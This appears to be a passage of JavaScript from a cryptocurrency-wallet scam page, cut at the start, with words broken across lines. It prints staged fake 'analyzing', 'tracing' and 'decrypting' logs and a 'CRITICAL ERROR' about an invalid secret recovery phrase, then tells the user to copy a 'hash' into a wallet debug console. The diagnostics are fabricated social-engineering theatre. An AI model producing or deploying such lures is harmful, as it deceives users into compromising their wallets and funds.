
e...", "color:#9ca3af;");

  console.log("%c[ANALYZING] signature_he
x...", "color:#9ca3af;");

  console.log("%c[TRACING] signature_he
x...", "color:#9ca3af;");

  console.log("%c[DECRYPTING] signature_he
x...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0x23c44
ee0 inside Invalid Secret Recovery Phras
e");

  console.error("CRITICAL ERROR: Manual pat
ch required for Invalid Secret Recovery Phr
ase");

  console.log("%c[FIX]: Copy this hash to w
allet debug console.", "color:#10b981;font-
weight:bold;");

}, 1800);
COPY_DEBUG_PATCH